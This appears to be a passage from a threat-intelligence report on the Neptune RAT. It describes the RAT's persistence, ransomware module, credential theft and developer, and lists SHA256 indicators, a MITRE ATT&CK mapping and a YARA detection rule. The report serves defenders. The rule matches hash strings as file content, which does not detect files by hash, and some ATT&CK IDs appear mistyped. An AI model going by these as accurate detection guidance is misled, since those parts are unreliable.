
Additionally, the malware employs another persistence technique by adding itself to the Task Scheduler. This ensures that it automatically starts every day at 00:01:00, allowing the attacker to maintain a continuous connection and monitor the victim’s system for an extended period.

Upon executing the ransomware command from the main panel, a dialogue window opens, allowing the attacker to configure custom contact details such as an email address, set the ransom amount, and input the Bitcoin address before sending the command.
After execution, the malware creates an HTML file on the desktop named ‘How to Decrypt My Files.html.’ This file provides instructions on how to contact the attacker, explains what has happened to the files, and specifies the ransom amount required to recover them. Additionally, all files on the system are encrypted, and their extensions are changed to .ENC, rendering them inaccessible without decryption.
The developer has recently released the latest version of Neptune RAT, which incorporates advanced techniques and multi-feature capabilities. They have indicated that this is a free trial version, suggesting that a paid version may offer even more advanced features.

Upon investigation of the website mentioned in the ‘About’ section of their GitHub page, the threat actor was given the option to download a free trial version of Neptune Rat. It is also noted that this program is developed by the Freemasonry group, ABOLHB, and Rino.
After reviewing the contact page on their Instagram, YouTube, Discord, and the developer’s personal website, it is noted that the developer identifies himself as a malware developer. He states that he was born in Moscow and currently resides in Al-Kharj, Saudi Arabia.
On Discord, the individual claimed affiliation with the Mason Team and demonstrated malware development activity. Their YouTube channel showcases multiple malware samples they have created, indicating active involvement in malicious software development.
The analysis of the latest version of Neptune RAT reveals a sophisticated and highly dangerous piece of malware designed for persistent, covert operations on Windows systems. Its ability to generate direct PowerShell commands (using irm and iex) enables seamless delivery and execution, effectively bypassing traditional security measures. It also has the capability to destroy Windows OS and features advanced password-grabbing functionalities.
The use of platforms like GitHub and APIs such as catbox.moe for hosting malicious payloads highlights its widespread distribution strategy. Advanced obfuscation techniques and custom heaps with high entropy, make reverse engineering and detection challenging. The integration of Arabic characters further complicates the analysis, suggesting an intentional effort to evade security tools and researchers.
Neptune RAT’s arsenal of malicious capabilities – ranging from ransomware and crypto clippers to live desktop monitoring and antivirus disabling – makes it a severe threat. Its anti-analysis methods, such as virtual machine detection and persistence techniques through registry modifications and Task Scheduler, ensure it can maintain long-term control over compromised systems.
Given its complexity and evolving nature, Neptune RAT poses a significant risk to both individuals and organizations. Continuous monitoring, robust endpoint protection, and proactive threat detection strategies are crucial to mitigating the impact of this malware.
| S. N | Indicators | type | context |
| 1. | 8DF1065D03A97CC214E2D78CF9264A73E00012B972F4B35A85C090855D71C3A5 | EXE | NeptuneRAT.exe |
| 2 | 9fe8a026b5f41a4d434bb808273b83a364a1994a60e2ab7e232a31bf2b76a33f | EXE | MasonClient.exe |
| 3 | e03f6f8d0ce9abdda3e3fff801babcd4448a567f330c4cac498fec39652f3c77 | EXE | Ping.exe |
| 4. | 21c832f9d76b8ae74320b8fac811a761f09f871ee32c9ab1c8fb1492b95a7d04 | BAT | px5r4x.bat |
| 5. | E8C8F74AE15E7D809D9013BDFA2A10DD54E00D4EA5FF4ED6CD4A163B80D2D318 | DLL | AntiFormat.dll |
| 6. | 14E196E089014313C9FA8C86CE8CFFB1C7ADACD7D1DF7373D97B30D31B965DF9 | DLL | BlockerAntiVirus.dll |
| 7. | ADD3E9A1C6654D1EC9B7FD0FFEA6BDCD0EB7B3E4AFA70C6776835CC238E8F179 | DLL | bomber.dll |
| 8. | DA27B3619E958D58F0A8867D765421328632B834B3A18955508609A3028A96DF | DLL | Bookmarks.dll |
| 9. | DEC534AB858A71575A3836B96D0F96DF89EB8BA50F9BC69350FAA0F7BCCCFD25 | DLL | BSOD.dll |
| 10. | 88CC579613730F847F72E28B4E880BD8104EDF6D6AB37FFA0D18F273889D1A40 | DLL | Chromium.dll |
| 11. | E310A1B264912AE886CD956ABC42DEE846455A99F67C3EA8336A202240BD7DFA | DLL | Clipper.dll |
| 12. | 2B4AA36247DA1AF1DE0091E7444FBF8F829D133743BB3B931618C66BBD10D10B | DLL | Cmstp-Bypass.dll |
| 13. | 9A35113E1D9412701D85B5AF01B4AD2B1E584C6E0963E439053808B29B4DA90A | DLL | WebCam.dll |
| 14. | 684D2D50DD42E7BA4E9BD595E9B6F77EB850185556C71DB4EDA6F78478A5E6FB | DLL | DeletePoints.dll |
| 15. | 9CA70DA0EA94B3BEA68C9A3259EC60192C5BE1AE7630A08924053168BBF41335 | DLL | Destry.dll |
| 16. | D0C6F5D916933A1F8D852CA42163FF50BFE07132FCACAC03DB7D20F573284208 | DLL | DisableWD.dll |
| 17. | 1BBD4262C8821A0290FE40A8E374C6E5FA2084331670EDE42E995D3D5902EFCD | DLL | WDExclusion.dll |
| 18. | A19EF7ACE3118FF9E5BE24B388AFF3E56A5BAC0D4069BF8480721E3F4508706A | DLL | UACBypass.dll |
| 19. | 20C31AC326B5C6076F9B1497F98B14A0ACD36FF562DFA2076589A47A41D0E078 | DLL | Info.dll |
| 20. | 6D02EB3349046034CF05E25E28EF173C01D9E0EA1F4D96530DEFE9E2A3D5E8A0 | DLL | KillCPU.dll |
| 21. | 62FDC4B159AD1B4225098276E6F2DCF29D49D9545AC9575D4FF1F6B4F00CDB65 | DLL | Microphone.dll |
| 22. | 70554DB8312C03C8CCE38925DB900CDBE8E57E88DA29B0BF2F61ED1BBCAA03BD | DLL | Ransomware.dll |
| 23. | CD2B320433843D4D694AE8185C7EF07A90D7DCE6D05A38AC4481AD2EAB9BCFE5 | DLL | ScreenRotation.dll |
| 24. | 630B1879C2E09B2F49DD703A951FB3786EDE36B79C5F00B813E6CB99462BF07C | DLL | Encoder.dll |
| S.N | TACTIC | TECHNIQUE |
| 1 | Initial Access (TA0001) | (T1566) Phishing: Spear phishing Link |
| 2 | Execution (TA0002) | (T1059.001) Command and Scripting Interpreter: PowerShell |
| 3 | Persistence (TA0004) | (T1547.001) Registry Run Keys / Startup Folder |
| 4 | Privilege Escalation (TA0004) | (T1548.002) Bypass User Account Control |
| 5 | Défense Evasion (TA0005) | (T1027) Obfuscated Files or Information (TA027.002) Software Packing (TA027.009) Embedded Payloads |
| 6. | Credential Access (TA0006) | (T1555.003) Credentials from Web Browsers (T1606.001) Web Cookies (T1056) Input capture (T1056.001) Keylogging |
| 7. | Discovery (TA0007) | (T1087) Account Discovery (T1217) Browser Information Discovery (T1083) File and Directory Discovery T1082) System Information Discovery |
| 8. | Collection (TA0009) | (T1123) Audio Capture (T1185) Browser Session Hijacking (T1115) Clipboard Data (T1005) Data from Local System (T1113) Screen Capture T1125 Video Capture |
| 9. | Command and Control (TA0011) | (T1572) Protocol Tunnelling |
| 10. | Exfiltration (TA0010) | (T1041) Exfiltration Over C2 Channel |
| 11. | Impact (TA0040) | (T1485) Data Destruction |
rule NeptuneRAT_Detection
{
meta:
description = “Detects Neptune RAT associated with FreeMasonry developer group and files hashed SHA256”
author = “Cyfirma Research”
date = “2025-03-31”
threat_actor = “Neptune RAT (FreeMasonry Group)”
mal_type = “Remote Access Trojan”
strings:
// Hash-based detection for EXE files
$hash1 = “8DF1065D03A97CC214E2D78CF9264A73E00012B972F4B35A85C090855D71C3A5”
$hash2 = “9fe8a026b5f41a4d434bb808273b83a364a1994a60e2ab7e232a31bf2b76a33f”
$hash3 = “e03f6f8d0ce9abdda3e3fff801babcd4448a567f330c4cac498fec39652f3c77”
// Hash-based detection for BAT file
$hash4 = “21c832f9d76b8ae74320b8fac811a761f09f871ee32c9ab1c8fb1492b95a7d04”
// Hash-based detection for DLL files
$hash5 = “E8C8F74AE15E7D809D9013BDFA2A10DD54E00D4EA5FF4ED6CD4A163B80D2D318”
$hash6 = “14E196E089014313C9FA8C86CE8CFFB1C7ADACD7D1DF7373D97B30D31B965DF9”
$hash7 = “ADD3E9A1C6654D1EC9B7FD0FFEA6BDCD0EB7B3E4AFA70C6776835CC238E8F179”
$hash8 = “DA27B3619E958D58F0A8867D765421328632B834B3A18955508609A3028A96DF”
$hash9 = “DEC534AB858A71575A3836B96D0F96DF89EB8BA50F9BC69350FAA0F7BCCCFD25”
$hash10 = “88CC579613730F847F72E28B4E880BD8104EDF6D6AB37FFA0D18F273889D1A40”
$hash11 = “E310A1B264912AE886CD956ABC42DEE846455A99F67C3EA8336A202240BD7DFA”
$hash12 = “2B4AA36247DA1AF1DE0091E7444FBF8F829D133743BB3B931618C66BBD10D10B”
$hash13 = “9A35113E1D9412701D85B5AF01B4AD2B1E584C6E0963E439053808B29B4DA90A”
$hash14 = “684D2D50DD42E7BA4E9BD595E9B6F77EB850185556C71DB4EDA6F78478A5E6FB”
$hash15 = “9CA70DA0EA94B3BEA68C9A3259EC60192C5BE1AE7630A08924053168BBF41335”
$hash16 = “D0C6F5D916933A1F8D852CA42163FF50BFE07132FCACAC03DB7D20F573284208”
$hash17 = “1BBD4262C8821A0290FE40A8E374C6E5FA2084331670EDE42E995D3D5902EFCD”
$hash18 = “A19EF7ACE3118FF9E5BE24B388AFF3E56A5BAC0D4069BF8480721E3F4508706A”
$hash19 = “20C31AC326B5C6076F9B1497F98B14A0ACD36FF562DFA2076589A47A41D0E078”
$hash20 = “6D02EB3349046034CF05E25E28EF173C01D9E0EA1F4D96530DEFE9E2A3D5E8A0”
$hash21 = “62FDC4B159AD1B4225098276E6F2DCF29D49D9545AC9575D4FF1F6B4F00CDB65”
$hash22 = “70554DB8312C03C8CCE38925DB900CDBE8E57E88DA29B0BF2F61ED1BBCAA03BD”
$hash23 = “CD2B320433843D4D694AE8185C7EF07A90D7DCE6D05A38AC4481AD2EAB9BCFE5”
$hash24 = “630B1879C2E09B2F49DD703A951FB3786EDE36B79C5F00B813E6CB99462BF07C”
// Developer group detection using specific keywords
$dev_group = “FreeMasonry” wide ascii
// RAT name detection
$rat_name = “NeptuneRat” wide ascii
condition:
($hash1 or $hash2 or $hash3 or $hash4 or $hash5 or $hash6 or $hash7 or $hash8 or $hash9 or $hash10 or
$hash11 or $hash12 or $hash13 or $hash14 or $hash15 or $hash16 or $hash17 or $hash18 or $hash19 or $hash20 or
$hash21 or $hash22 or $hash23 or $hash24) or ($dev_group or $rat_name)
}